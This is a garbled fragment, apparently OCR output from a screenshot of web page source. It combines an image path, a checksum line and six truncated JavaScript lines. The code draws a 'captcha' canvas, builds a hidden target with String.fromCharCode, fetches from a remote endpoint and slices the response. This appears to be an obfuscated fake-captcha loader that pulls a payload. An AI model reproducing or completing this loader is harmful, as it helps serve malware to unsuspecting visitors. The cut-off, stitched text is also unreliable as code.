
🛡️ Checksum: 79798799096b0116818b
⏰ Updated on: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13